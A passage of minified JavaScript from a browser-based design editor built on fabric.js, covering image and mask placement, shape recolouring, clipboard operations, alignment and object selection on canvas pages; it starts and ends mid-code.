0,forceCropMessage:a.lib.lang.bg_crop_message},callBack:function(){n.setCoords(),o=s/n.getWidth()*n.getScaleX(),n.set({scaleX:o,scaleY:o}),r.canvas.renderAll(),i.fire("image-updated",e.data.ref)}})},500),e.data.isImage?n.setCoords():c.objToControl(n,r.canvas.page,!0),r.canvas.remove(r),i.fire("image-updated",e.data.ref)}),e.data.image.canvas&&e.data.image.canvas.remove(e.data.image),a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll()}return i.on("load-image",function e(t,n){t.data&&(!n&&t.data.canvas&&(n=t.data.canvas),l(t.data.type,t.data.lowres||t.data.url,function(s){if(s.url=t.data.url,s.lowres=t.data.lowres,t.data.isBg)g({data:{url:t.data.url,lowres:t.data.lowres,type:t.data.type,newImg:s,target:"bg",pageIndex:t.data.pageIndex}});else{if(a.runtime.page.dTarget||t.data.targetShape){if(a.runtime.page.dTarget||(a.runtime.page.dTarget=t.data.targetShape),s.drop_target=a.runtime.page.dTarget,t.data.targetShape&&(s.chain=t.data.targetShape.chain),s.d=a.runtime.page.dTarget.d,s.calcDPIFnc(!0),!r.checkMaskDpi(a.runtime.page.dTarget.img||s.drop_target,s,parseFloat(t.data.width||s.width),parseFloat(t.data.height||s.height)))return(n||a.runtime.design.cPage.canvas).remove(s),i.fire("show-notify",{text:"image_low_res",icon:"icon-warning",flash:!0}),void i.fire("update-uploaders");if(a.runtime.page.dTarget.img)s.moveTo((n||a.runtime.design.cPage.canvas).getObjects().indexOf(a.runtime.page.dTarget.img)),s.maskShape=a.runtime.page.dTarget.img.maskShape,(n||a.runtime.design.cPage.canvas).remove(a.runtime.page.dTarget.img),s.title=a.runtime.page.dTarget.img.title,s.isFit=a.runtime.page.dTarget.img.isFit,s.idx=a.runtime.page.dTarget.img.idx,s.includeInForm=a.runtime.page.dTarget.img.includeInForm,s.clickMask=a.runtime.page.dTarget.img.clickMask,s.chain=a.runtime.page.dTarget.img.chain,s.noConstraints=a.runtime.page.dTarget.img.noConstraints;else{var o=c.itemToString(a.runtime.page.dTarget);s.maskShape=JSON.stringify(o),a.runtime.page.dTarget&&a.runtime.page.dTarget.getRef&&(s.elementid=s.reference=a.runtime.page.dTarget.getRef()),a.runtime.page.dTarget.iniLeft=a.runtime.page.dTarget.getLeft(),a.runtime.page.dTarget.iniTop=a.runtime.page.dTarget.getTop(),a.runtime.page.dTarget.scalex=a.runtime.page.dTarget.getScaleX(),a.runtime.page.dTarget.scaley=a.runtime.page.dTarget.getScaleY(),a.runtime.page.dTarget.angle=a.runtime.page.dTarget.getAngle(),s.moveTo(s.canvas.getObjects().indexOf(a.runtime.page.dTarget)),s.canvas.remove(a.runtime.page.dTarget),s.title=a.runtime.page.dTarget.title,s.isFit=a.runtime.page.dTarget.isFit,s.idx=a.runtime.page.dTarget.idx,s.includeInForm=a.runtime.page.dTarget.includeInForm,s.clickMask=a.runtime.page.dTarget.clickMask,s.chain=a.runtime.page.dTarget.chain,s.noConstraints=a.runtime.page.dTarget.noConstraints}var l;if(s.isFit?(l=s.drop_target.getWidth()>s.drop_target.getHeight()?s.height/s.width>s.drop_target.getHeight()/s.drop_target.getWidth()?s.drop_target.height*s.drop_target.getScaleY()/s.getHeight():s.drop_target.width*s.drop_target.getScaleX()/s.getWidth():s.width/s.height>s.drop_target.getWidth()/s.drop_target.getHeight()?s.drop_target.height*s.drop_target.getScaleX()/s.getWidth():s.drop_target.height*s.drop_target.getScaleY()/s.getHeight(),s.cornerSize=0,s.lockScalingX=s.lockScalingY=!0):l=s.width/s.drop_target.getWidth()<s.height/s.drop_target.getHeight()?s.drop_target.width*s.drop_target.getScaleX()/s.getWidth():s.drop_target.height*s.drop_target.getScaleY()/s.getHeight(),d(s),s.set({left:s.drop_target.left-(l*s.getWidth()/2-s.drop_target.width*s.drop_target.getScaleX()/2),top:s.drop_target.top-(l*s.getHeight()/2-s.drop_target.height*s.drop_target.getScaleY()/2),angle:s.drop_target.angle,scaleX:l,scaleY:l}),a.lib.config.lockAspect&&s.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),s.setCoords(),s.canvas&&s.canvas.renderAll(),!t.data.slave&&a.runtime.page.dTarget.chain&&!t.data.ignoreChains&&a.constants.chainExclude.indexOf(a.runtime.page.dTarget.chain)<0){var u=a.runtime.page.dTarget.chain,p=a.runtime.page.dTarget.reference;a.runtime.page.dTarget=null,t.data.slave=!0,r.findItems(null,null,null,u).forEach(function(a){a.reference!==p&&(t.data.targetShape=a,e(t,a.canvas))})}a.runtime.page.dTarget=null,setTimeout(e=>i.fire("item-added-to-c-canvas",t),300),setTimeout(e=>i.fire("mask-updated",s.getRef()),1e3)}else"function"==typeof s.calcDPIFnc&&s.calcDPIFnc(),r.scaleToCanvas(s),t.data.x&&t.data.y?!0!==t.data.ignorePositioning&&(s.set({left:t.data.x-45,top:t.data.y-45,opacity:1}),s.setCoords(),a.runtime.design.cPage.canvas.setActiveObject(s).renderAll()):r.animateNew(s),a.runtime.act.undo.push({target:a.runtime.design.cPage.canvas,prop:"remove",val:s}),setTimeout(function(){i.fire("image-added-to-c-canvas",{clicked:t.data.clicked,image:s})},500);t.data.reference&&(s.reference=t.data.reference),t.data.applyExplicitOptions&&s.set(t.data.applyExplicitOptions).setCoords()}},t.data.isBg?void 0:n||a.runtime.design.cPage.canvas,"image"===t.data.type?{width:t.data.width,height:t.data.height,id:t.data.id}:null),i.fire("update-ui"))}),i.on("apply-shape-format",function(e){if(e.data.target){var t=r.findItem(e.data.target);if(t)switch(e.data.prop){case"color":if(e.data.value instanceof o.ColorData||(e.data.value=r.objToColorData(e.data.value)),void 0===e.data.colorIndex&&void 0===e.data.index&&(e.data.index=0),t.paths){var n=i=>{a.runtime.act.undo.push({target:t,prop:"filldata",val:{idx:i,fill:t.paths[i].fill,fillData:t.fillData[t.paths[i].fill]}}),t.paths[i].fill=e.data.value.colors[0].toWebString(),t.fillData[i]&&(t.fillData[i].paletteIndex=e.data.paletteIndex,t.fillData[i].nValue=e.data.value.colors[0].toWebString(),t.fillData[i].colorData=e.data.value.colors[0])};void 0===e.data.index||e.data.fromChain?t.paths.forEach(function(t,a){(t.fill===e.data.colorIndex||e.data.fromChain)&&n(a)}):n(e.data.index)}else a.runtime.act.undo.push({target:t,prop:"filldata",val:{idx:0,fill:t.fill,fillData:t.fillData[t.fill]}}),t.fill=e.data.value.colors[0].toWebString(),t.fillData[0].nValue=e.data.value.colors[0].toWebString(),t.fillData[0].colorData=e.data.value.colors[0];i.fire("shape-color-changed",e.data),t.canvas.renderAll()}}}),i.on("change-image",function(e){var t="image"===e.data.target.type;l(t?"image":"shape",e.data.url,function(a){e.data.isBg?(i.fire("set-image",{type:e.data.target.type,target:"bg",url:e.data.url,newImg:a,pageIndex:e.data.id}),t&&setTimeout(function(){i.fire("edit-bgImage")},500)):u({data:{ref:e.data.target.id,chain:e.data.target.chain,opts:{},image:a,isImage:t,url:e.data.url}})},e.data.target.canvas)}),i.on("set-image",g),i.on("swap-images",u),i.on("change-images",function(e){l(e.data.type,e.data.lowres||e.data.url,function(t){r.findItems(e.data.reference||e.data.ref,null,null,e.data.chain).forEach(function(a){"image"===a.type&&(a.setElement(t,function(){if(a.set({url:e.data.url,lowres:e.data.lowres,src:e.data.url}),a.setCoords(),a.drop_target){var i=t.width/a.drop_target.getWidth()<t.height/a.drop_target.getHeight()?a.drop_target.width*a.drop_target.getScaleX()/t.width:a.drop_target.height*a.drop_target.getScaleY()/t.height;d(a),a.set({left:a.drop_target.left,top:a.drop_target.top,angle:a.drop_target.angle,scaleX:i,scaleY:i})}a.setCoords()}),i.fire("image-updated",a.getRef()))}),a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll()})}),i.on("canvas-up",function(n){var r=e.getGlobalConfig("model");a.vals.isAdmin&&!a.vals.projectId||r.runtime.act.dragging||n.data&&n.data.target&&"shape"===n.data.target.type&&n.data.target.clickMask&&n.data.target.d&&t(`<input name="files" ${r.vals.isMobile?'accept="image/*"':""} type="file" id="im-${n.data.target.getRef()}" style="opacity:0;position:absolute;width:0;height:0" />`).appendTo(t("body")).change(e=>{e.target.files&&(i.fire("set-dTarget",e.target.id.substr(3)),i.fire("live-ignore-next","load-image"),r.runtime.ui.uploader.fileupload("add",{files:e.target.files}),i.fire("set-file-dropped",!1),r.vals.isMobile&&i.fire("show-notify","processing"),e.target.remove())}).trigger("click")}),{setClip:function(e){d(e)},fromObject:function(e,t,s,c){return function e(t,s,c,g){var l,u=s&&s.pageData&&s.pageData.scaling||0;switch(t.type){case"image":if(!t.url&&!t.src)return null;if((l=new fabric.Image(fabric.util.createImage())).visible=!1,l.d=t.d,t.maskShape&&(l.drop_target=e(JSON.parse(t.maskShape),s,!1,l)),l.maskShape=t.maskShape,l.isLoading=!0,l.reference=t.chain&&!t.reference?n.generateReference():t.reference,!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:l.getRef(),type:"image"}),l.url=t.url||t.src,l.lowres=t.lowres,l.ignoreAdd=t.ignoreAdd,s.canvas.add(l),c)l.setElement(t._element),l.d&&t.clipTo&&d(l),l.visible=l.isLoading=!0;else{var p=n.stripURL(t.url||t.src);a.runtime.act.gloablCache[p]=l,l.elementid=t.elementid,i.fire("page-asset-load-start",s.id),fabric.util.loadImage(n.returnPath(t.lowres||t.url||t.src),function(e){e&&(e.id=l.elementid=n.generateReference(),l.setElement(e,function(){l.set({width:t.width,height:t.height})}),l.visible=!0,1==l.bg?l.set({width:l.canvas.width,height:l.canvas.height}):l.d&&t.clipTo&&"function"==typeof l.drop_target.getLeft&&setTimeout(function(){d(l)},500),l.calcDPIFnc(),l.setCoords(),l.canvas.renderAll(),l.isLoading=!1,a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),i.fire("page-asset-load-end",s.id))},document,"")}l.set({width:t.width,height:t.height,top:t.top,left:t.left,elementid:t.elementid,reference:t.reference||t.elementid,opacity:isNaN(t.opacity)||null==t.opacity?1:t.opacity,scaleX:t.scaleX,scaleY:t.scaleY,skewX:t.skewX||0,skewY:t.skewY||0,angle:t.angle,flipX:t.flipX,flipY:t.flipY}),l.setCoords();break;case"shape":var h=void 0!==t.index?t.index:s.canvas.getObjects().length;g&&(l={}),fabric.loadSVGFromString(t.rawsvg,function(e,p){if(s&&s.canvas){if((l=fabric.util.groupSVGElements(e,p)).isLoading=!0,l.type="shape",l.rawsvg=t.rawsvg,l.url=t.src||t.url,l.clickMask=t.clickMask,l.ignoreAdd=t.ignoreAdd,l.isFit=t.isFit,l.noConstraints=t.noConstraints,s.canvas.add(l),u!==s.pageData.scaling&&(t.scaleX*=s.pageData.scaling/u,t.scaleY*=s.pageData.scaling/u,t.top*=s.pageData.scaling/u,t.left*=s.pageData.scaling/u),l.set({width:t.width,height:t.height,top:t.top,left:t.left,opacity:t.opacity,scaleX:t.scaleX,scaleY:t.scaleY,skewX:t.skewX||0,skewY:t.skewY||0,angle:t.angle,flipX:t.flipX,flipY:t.flipY}),t.pathsSwapped&&l.parseDimensionsFromPaths){var f={};l.parseDimensionsFromPaths(f),l.set(f)}if("_centered"===t.chain&&"function"==typeof t.center&&t.center(),a.lib.config.lockAspect&&l.setControlsVisibility({mb:!1,mt:!1,mr:!1,ml:!1}),l.setCoords(),t.fillData?l.fillData=JSON.parse(JSON.stringify(t.fillData)):l.fillData=[],l.paths){1===l.paths.length&&(l.paths[0].setOpacity(1),l.d=l.paths[0].d);for(var m=0;m<l.fillData.length;m++)l.paths[m]&&(l.fillData[m].colorData?l.paths[m].fill=new o.Color(l.fillData[m].colorData.hex,new RGB(l.fillData[m].colorData.rgb.r,l.fillData[m].colorData.rgb.g,l.fillData[m].colorData.rgb.b)).toWebString():void 0!==l.fillData[m].oValue&&(l.paths[m].fill=l.fillData[m].oValue))}else l.fillData[0].colorData&&(l.fill=new o.Color(l.fillData[0].colorData.hex,new RGB(l.fillData[0].colorData.rgb.r,l.fillData[0].colorData.rgb.g,l.fillData[0].colorData.rgb.b)).toWebString());l.type=t.type,l.title=t.title,l.vd=t.vd,l.chain=t.chain,l.tLocked=1==t.tLocked,l.includeInForm=1==t.includeInForm,l.eLocked=!0===t.eLocked,l.isReference=t.isReference,l.isOverprint=t.isOverprint,l.oIndex=t.oIndex,l.idx=t.idx,l.hideContext=t.hideContext,t.chain&&c&&(l.oldReference=t.reference),l.reference=t.chain&&c?n.generateReference():t.reference||n.generateReference(),l.selectable=!(!a.vals.isAdmin&&(1==t.isReference||1==l.eLocked)),l.evented=!(!a.vals.isAdmin&&(1==t.isReference||1==l.eLocked)),!0===a.runtime.act.eGroups&&a.runtime.act.cGroups.items.push({id:l.getRef(),type:"shape"}),a.vals.isAdmin||(l.lockMovementX=l.lockMovementY=l.lockRotation=l.lockScalingX=l.lockScalingY=1==l.tLocked),1!=l.tLocked&&!l.clickMask||a.vals.isAdmin||(l.cornerSize=0),l.clickMask&&l.d&&(!a.vals.isAdmin||a.vals.projectId)&&(l.hoverCursor="pointer",l.evented=!0,0===l.opacity&&(l.perPixelTargetFind=!1)),g?(g.drop_target=l,s.canvas.remove(l),!0===g.visible&&(d(g),g.setCoords(),g.canvas.renderAll())):l.moveTo(h),c&&r.adjustLostItems(l),s.canvas.renderAll(),l.isLoading=!1,s===a.runtime.design.cPage&&i.fire("item-added-to-c-canvas")}})}return l}(e,t,s,c)},loadAsset:function(e,t,a,i,n){l(e,t,a,i,n)}}}),Box.Application.addService("_items",function(e){"use strict";var t,a,i,n=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events"),s=e.getService("utils"),o=e.getService("design-utils"),c=e.getService("canvas-utils"),g=e.getService("color-utils"),l=(e.getService("undo-redo"),e.getService("comm")),d=e.getGlobalConfig("class");function u(e){if(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()){let t=e.type.split("-").shift();n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:t,val:(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()).opacity}),r.fire("clean-undo"),n.runtime.page.cItems.forEach(function(a){"angle"===t?a.rotate(e.data.value):a.set(t,e.data.value),n.runtime.design.cPage.canvas.trigger("object:modified",{target:a})}),n.runtime.design.cPage.canvas.renderAll()}}function p(e){if(e.data&&e.data.color&&"string"==typeof e.data.color&&(e.data.color=g.stringToColor(e.data.color)),e.data.pageId||void 0!==e.data.pageIndex)r.fire("set-background-fill",{paletteIndex:e.data.paletteIndex,fillType:"color",fillData:new d.FillData("color",new d.ColorData("solid",[e.data.value||e.data.color])),page:e.data.pageId||e.data.pageIndex}),r.fire("update-ui");else if(e.data.reference||e.data.items||n.runtime.page.cItems.length){let t,a,i,s=""===(e.data.value||e.data.color)?"":new d.ColorData("solid",[e.data.value||e.data.color]);e.data.reference&&(t=[c.findItem(e.data.reference)]),(a=t||e.data.items||n.runtime.page.cItems).forEach(e=>e.fromChain=!1),n.runtime.design.chainColors&&(i=(i=a.map(e=>e.chain).filter(e=>Boolean(e))).filter((e,t,a)=>a.indexOf(e)===t)).length&&(a=a.concat(c.findItems(null,null,null,i.join(","),!0).map(e=>(e.fromChain=!0,e)))),a.forEach(t=>{switch(t.type){case"shape":r.fire("apply-shape-format",{paletteIndex:e.data.paletteIndex,prop:"color",target:t.getRef(),value:s,index:e.data.index,colorIndex:e.data.colorIndex,fromChain:t.fromChain});break;case"curvedText":case"i-text":case"textbox":r.fire("apply-text-format",{paletteIndex:e.data.paletteIndex,prop:"color",target:t.getRef(),value:s,textFillMode:e.data.textFillMode})}}),n.runtime.design.cPage&&n.runtime.design.cPage.canvas.renderAll()}}function h(e,r,s,o){var c;switch(e.type){case"shape":case"image":c=a.fromObject(e,r,s,o);break;case"i-text":case"textbox":case"curvedText":c=i.fromObject(e,r,s);break;case"group":c=t.createGroup(e,r.canvas)}return c&&(c.type=e.type,c.title=e.title,c.oIndex=e.oIndex,c.vd=e.vd,c.chain=e.chain,c.tLocked=1==e.tLocked,c.includeInForm=1==e.includeInForm,c.eLocked=!0===e.eLocked,c.idx=e.idx,c.isReference=e.isReference,c.isOverprint=e.isOverprint,c.hideContext=e.hideContext,c.noConstraints=e.noConstraints,c.selectable=!(!n.vals.isAdmin&&(1==e.isReference||1==c.eLocked)),c.evented=!(!n.vals.isAdmin&&(1==e.isReference||1==c.eLocked)),n.vals.isAdmin||(c.lockMovementX=c.lockMovementY=c.lockRotation=c.lockScalingX=c.lockScalingY=1==c.tLocked),1!=c.tLocked||n.vals.isAdmin||(c.cornerSize=0)),c}function f(){if(n.runtime.design.cPage.canvas.getActiveObject()){let e=n.runtime.design.cPage.canvas.getActiveObject(),t=e.toObject(n.constants.propsInCopy);t.reference=`${e.getRef()}1`,n.runtime.act.clipBoard=[t],n.runtime.act.clipBoardGroup=null,r.fire("show-paste-btn")}else if(n.runtime.design.cPage.canvas.getActiveGroup()){let e=n.runtime.design.cPage.canvas.getActiveGroup();n.runtime.act.clipBoardGroup={top:e.top,left:e.left},e=e._objects,n.runtime.act.clipBoard=[];for(let t=0,a=e.length;t<a;t++){let a=e[t].toObject(n.constants.propsInCopy);a.reference=`${e[t].getRef()}${t}`,n.runtime.act.clipBoard.push(a)}r.fire("show-paste-btn")}}function m(e,t){if("image"===e.type&&e.d&&e.clipTo){var a="string"==typeof e.maskShape?JSON.parse(e.maskShape):e.maskShape;a.index=n.runtime.design.cPage.canvas.getObjects().indexOf(e),a.idx=e.idx;let t=h(a,n.runtime.design.cPage,!1);n.runtime.act.undo.push({target:e.canvas,prop:"remove",val:t})}if(n.runtime.act.undo.push({target:e.canvas,prop:"add",val:e}),n.runtime.design.cPage.canvas.discardActiveObject(),t)n.runtime.design.cPage.canvas.remove(e);else{var i=e.top,s=e.opacity;setTimeout(function(){e.animate("top",n.runtime.design.cPage.canvas.height,{onChange:n.runtime.design.cPage.canvas.renderAll.bind(n.runtime.design.cPage.canvas),duration:200,onComplete:function(){n.runtime.design.cPage.canvas.remove(e),e.set({top:i,opacity:s})}}),e.animate("opacity",0,{duration:100})},50)}r.fire("item-deleted",e)}function v(e){if(n.runtime.design.cPage&&(n.runtime.design.cPage.canvas.getActiveGroup()||n.runtime.design.cPage.canvas.getActiveObject())){if(n.runtime.design.cPage.canvas.getActiveGroup()){var t=n.runtime.design.cPage.canvas.getActiveGroup()._objects;r.fire("discard-selection");for(var a=0,i=t.length;a<i;a++)m(t.pop(),e)}else n.runtime.design.cPage.canvas.getActiveObject()&&m(n.runtime.design.cPage.canvas.getActiveObject(),e);n.runtime.design.cPage.canvas.renderAll()}}function b(e,a){if(1===e.length){var i=e[0];i.reference||(i.reference=o.generateReference()),h(i,n.runtime.design.cPage,!a),(i=c.findItem(i.reference))&&(c.scaleToCanvas(i,n.runtime.design.cPage.canvas,!0),n.runtime.design.cPage.canvas.setActiveObject(i),n.runtime.design.cPage.canvas.renderAll(),i instanceof window.fabric.Text&&i.stripLineBreaks())}else{var r,g=[],l=o.generateReference();e.forEach(function(e){e.reference=o.generateReference(),e.gr=l,g.push(e.reference);h(e,n.runtime.design.cPage,!a)}),setTimeout(function(){var e=[],i=[];n.runtime.design.cPage.canvas._objects.forEach(function(t){g.indexOf(t.oldReference||t.reference)>-1&&(t.oldReference||t.reference)&&(g[g.indexOf(t.oldReference||t.reference)]=t.reference,e.push(t))}),g.forEach(function(t){i.push(s.fetchItemFrmArray(e,"reference",t))}),i.map(function(e){e.ignoreAdd=!0}),r=t.createGroup({items:i},n.runtime.design.cPage.canvas),a?c.scaleToCanvas(r,n.runtime.design.cPage.canvas,!0):(n.runtime.design.cPage.canvas.centerObject(r),r.setCoords()),n.runtime.design.cPage.canvas.setActiveObject(r),n.runtime.design.cPage.canvas.renderAll(),!0===n.runtime.act.eGroups&&n.runtime.act.cGroups.items.push({id:n.runtime.page.cItem.getRef(),type:"group"}),r.groupId=l},150),setTimeout(function(){n.runtime.design.cPage.canvas.renderAll()},1e3)}}function x(){let e;if(n.runtime.act.clipBoard){for(let t=0;t<n.runtime.act.clipBoard.length;t++)(t=n.runtime.act.clipBoard[t]).reference=`${t.reference}${n.runtime.pasteCntr}`,n.runtime.pasteCntr++,n.runtime.act.clipBoardGroup?(t.top=n.runtime.act.clipBoardGroup.top+t.top+5,t.left=n.runtime.act.clipBoardGroup.left+t.left+5):(t.top+=15,t.left+=15),"group"===t.type?b(t.objects):e=h(t,n.runtime.design.cPage,!0),e&&(c.adjustLostItems(e),n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas,prop:"remove",val:e}),e.setCoords());1===n.runtime.act.clipBoard.length&&void 0!==e&&n.runtime.design.cPage.canvas.setActiveObject(e),n.runtime.design.cPage.canvas.renderAll()}}function D(e,t){e.setCoords();var a=e.toObject(n.constants.propsInClone),i=e.canvas?e.canvas.page.pageData.scaling:1;return a.aWidth=o.getActualValue(e.getWidth(),i),a.aHeight=o.getActualValue(e.getHeight(),i),a.aXpos=o.getActualValue(e.getLeft(),i),a.aYpos=o.getActualValue(e.getTop(),i),t&&(a.reference=o.generateReference()),a.drop_target&&"function"==typeof a.drop_target.getWidth&&(a.daWidth=o.getActualValue(e.drop_target.getWidth(),i)),a.drop_target&&"function"==typeof a.drop_target.getHeight&&(a.daHeight=o.getActualValue(e.drop_target.getHeight(),i)),a.drop_target&&"function"==typeof a.drop_target.getLeft&&(a.daXpos=o.getActualValue(e.drop_target.getLeft(),i)),a.drop_target&&"function"==typeof a.drop_target.getTop&&(a.daYpos=o.getActualValue(e.drop_target.getTop(),i)),a.drop_target&&"function"==typeof a.drop_target.toSVG&&(a.drop_target_svg=a.drop_target.toSVG()),delete a.paths,a.svg=e.toSVG(),a}function y(e){if(!n.runtime.design.cPage||e.data&&e.data.e&&"mousedown"===e.data.e.type)return;let t=n.runtime.page.cItems?n.runtime.page.cItems.map(e=>e.getRef()):[];n.runtime.design.cPage.canvas.getActiveObject()?(n.runtime.page.cItems=[n.runtime.design.cPage.canvas.getActiveObject()],n.runtime.page.cItem=n.runtime.design.cPage.canvas.getActiveObject()):n.runtime.design.cPage.canvas.getActiveGroup()?(n.runtime.page.cItems=n.runtime.design.cPage.canvas.getActiveGroup()._objects,n.runtime.page.cItem=null):(n.runtime.page.cItems=[],n.runtime.page.cItem=null),r.fire("c-item-changed");let a=n.runtime.page.cItems?n.runtime.page.cItems.map(e=>e.getRef()):[];t.sort((e,t)=>e>t?-1:1).join(",")!==a.sort((e,t)=>e>t?-1:1).join(",")&&e.data&&e.data.e&&"mouseup"===e.data.e.type&&r.fire("selection-changed",a)}return r.on("canvas-down",()=>n.runtime.act.initialProps=n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()?c.captureProps(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()):null),r.on("items-color-selected",p),r.on("change-color",p),r.on("opacity-change",function(e){"bg-color"===e.data.target&&n.runtime.design.cPage?"color"===n.runtime.design.cPage.pageData.fillData.type&&(n.runtime.act.undo.push({target:n.runtime.design.cPage,prop:"page-opacity",val:n.runtime.design.cPage.pageData.fillData.alpha}),r.fire("clean-undo"),n.runtime.design.cPage.pageData.fillData.alpha=parseFloat(e.data.value),n.runtime.design.cPage.updatePageBackground()):(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&(n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"opacity",val:(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup()).opacity}),r.fire("clean-undo"),n.runtime.page.cItems.forEach(function(t){t.setOpacity(parseFloat(e.data.value)),n.runtime.design.cPage.canvas.trigger("object:modified",{target:t})}),n.runtime.design.cPage.canvas.renderAll())}),r.on("angle-change",u),r.on("skewX-change",u),r.on("skewY-change",u),r.on("scaleY-change",u),r.on("scaleX-change",u),r.on("copy-items",f),r.on("clone-items",function(){(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&(f(),x())}),r.on("cut-items",function(){f(),v(!0)}),r.on("paste-items",x),r.on("delete-items",v),r.on("align-items",function(e){var t,a=0,i=0;if((n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())&&n.runtime.act.undo.push({target:n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup(),prop:"transform",val:c.captureProps(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup())}),n.runtime.design.cPage.canvas.getActiveObject())switch(t=n.runtime.design.cPage.canvas.getActiveObject(),e.data){case"left":n.runtime.design.cPage.pageData.bleed&&(a+=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t instanceof fabric.Text&&"right"===t.textAlign?t.setLeft(a+t.getBoundingRectWidth()):t instanceof fabric.Text&&"center"===t.textAlign?t.setLeft(a+t.getBoundingRectWidth()/2):t.setLeft(a),t.setCoords();break;case"right":a=o.getPixels(n.runtime.design.cPage.pageData.fWidth)-a,n.runtime.design.cPage.pageData.bleed&&(a-=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t instanceof fabric.Text&&"right"===t.textAlign?t.setLeft(a):t instanceof fabric.Text&&"center"===t.textAlign?t.setLeft(a-t.getBoundingRectWidth()/2):t.setLeft(a-n.runtime.design.cPage.canvas.getActiveObject().getBoundingRectWidth()),t.setCoords();break;case"center":n.runtime.design.cPage.canvas.centerObjectH(t),t.setCoords();break;case"top":n.runtime.design.cPage.pageData.bleed&&(i+=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t.setTop(i),t.setCoords();break;case"bottom":i=o.getPixels(n.runtime.design.cPage.pageData.fHeight)-i,n.runtime.design.cPage.pageData.bleed&&(i-=o.getPixels(n.runtime.design.cPage.pageData.bleed)),t.setTop(i-t.getBoundingRectHeight()),t.setCoords();break;case"middle":n.runtime.design.cPage.canvas.centerObjectV(t),t.setCoords()}else if(n.runtime.design.cPage.canvas.getActiveGroup()){switch(t=n.runtime.design.cPage.canvas.getActiveGroup(),e.data){case"left":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(e.getBoundingRectWidth()-t.width/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(-(t.width/2-e.getBoundingRectWidth()/2)):e.setLeft(-t.width/2)});break;case"right":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(t.width/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(t.width/2-e.getBoundingRectWidth()/2):e.setLeft(t.width/2-e.getBoundingRectWidth())});break;case"center":t._objects.forEach(function(e){e instanceof fabric.Text&&"right"===e.textAlign?e.setLeft(e.getBoundingRectWidth()/2):e instanceof fabric.Text&&"center"===e.textAlign?e.setLeft(0):e.setLeft(-e.getBoundingRectWidth()/2)});break;case"top":t._objects.forEach(function(e){e.setTop(-t.height/2)});break;case"bottom":t._objects.forEach(function(e){e.setTop(t.height/2-e.getHeight())});break;case"middle":t._objects.forEach(function(e){e.setTop(-e.getHeight()/2)})}t.setObjectsCoords(),t.setCoords()}n.runtime.design.cPage.canvas.renderAll()}),r.on("stack-items",function(e){var t=n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.getActiveGroup();if(t){switch(n.runtime.act.undo.push({target:t,prop:"depth",val:n.runtime.design.cPage.canvas.getObjects().indexOf(t)}),e.data){case"up":n.runtime.design.cPage.canvas.bringForward(t);break;case"down":n.runtime.design.cPage.canvas.sendBackwards(t);break;case"bottom":n.runtime.design.cPage.canvas.sendToBack(t);break;case"top":n.runtime.design.cPage.canvas.bringToFront(t)}n.runtime.design.cPage.canvas.renderAll().trigger("object:modified",{target:t})}}),r.on("load-text-art",function(e){var t;r.fire("notify-show","loading_text-arts"),l.get(e.data).then(e=>(t=e,b(t.items,!0),r.fire("text-art-loaded"),void r.fire("notify-hide"))).catch(e=>console.log(e))}),r.on("canvas-object-dblclick",function(e){if(!n.runtime.page.cItem)return!1;switch(n.runtime.page.cItem.type){case"group":r.fire("edit-group")}},-10),r.on("select-all",function(e){if(n.runtime.design.cPage){var t=e&&e.data&&e.data.length?e.data.map(e=>c.findItem(e)):n.runtime.design.cPage.canvas.getObjects();if(t.length>1){var a=new fabric.Group(t,{originX:"left",originY:"top"});a.canvas=n.runtime.design.cPage.canvas,n.runtime.design.cPage.canvas._activeObject=null,n.runtime.design.cPage.canvas.setActiveGroup(a.setCoords()).renderAll(),r.fire("canvas-object-selected")}else 1===t.length&&(n.runtime.page.cItems=t,n.runtime.page.cItem=t[0],n.runtime.design.cPage.canvas.setActiveObject(n.runtime.page.cItem).renderAll(),r.fire("canvas-object-selected"))}}),r.on("set-all-alpha",function(e){n.runtime.design.cPage.canvas.forEachObject(function(t){t!==n.runtime.page.cItem&&(e.data<1&&(t.oldAlpha=t.getOpacity()),t.setOpacity(1==e.data?t.oldAlpha:e.data))}),n.runtime.design.cPage.canvas.renderAll()}),r.on("discard-selection",function(){n.runtime.design&&n.runtime.design.cPage&&(n.runtime.design.cPage.canvas.discardActiveGroup(),n.runtime.design.cPage.canvas.discardActiveObject(),n.runtime.design.cPage.canvas.renderAll()),n.runtime.page.cItem=null,n.runtime.page.cItems=[]},10),r.on("canvas-object-selected",y),r.on("canvas-object-cleared",y),r.on("canvas-object-modified",y),r.on("canvas-object-modified",function(e){n.runtime.act.initialProps&&(n.runtime.design.cPage.canvas.getActiveObject()||n.runtime.design.cPage.canvas.get